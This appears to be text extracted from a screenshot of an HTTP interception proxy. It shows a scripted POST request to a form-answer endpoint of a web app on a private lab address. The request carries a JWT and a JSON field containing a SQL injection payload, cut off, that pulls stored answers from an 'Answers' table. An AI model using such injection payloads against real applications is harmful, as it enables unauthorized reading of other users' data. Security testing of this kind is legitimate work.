 File Capture Flow List Options Flow
Replay Duplicate Revert Delete Mark▾ Download▾ Export▾ Resume Abort
Flow Modification Export Interception
Path Method Status Size Time
http://192.168.122.45:3001/register POST 200 316b 49ms
http://192.168.122.45:3001/new POST 200 135b 49ms
http://192.168.122.45:3001/form/2122abcc-8db6-4aef-8d90-a0c6b8bb10a4/answer POST 200 227b 129ms
Request Response Connection Timing Comment
POST http://192.168.122.45:3001/form/2122abcc-8db6-4aef-8d90-a0c6b8bb10a4/answer HTTP/1.1
Host: 192.168.122.45:3001
User-Agent: python-requests/2.32.3
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Authorization: Bearer:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Ijc2ZGE0MGZkLTZhOWYtNDI2NS1iYjgyLTU1MzE5Y2EzY2I3OSIsInVzZXJuYW
1lIjoiUi5UJ188PCIsImlhdCI6MTczODc1MTk4NH0.ay4NGa5iR2EHn-jWyUB3KJfk8RjwL8JPUJCwqfCRY_w
Content-Length: 182
Content-Type: application/json
JSON Edit Replace View: auto ▾
[
{
"name": "JcBl3QZDInlzFRfeEGMk",
"content": "VlcLRi4jTTVbImo=' || (SELECT string_agg(answer, ',') FROM \"Answers\" WHERE id='0fc1b3dd-9abc-4
}
]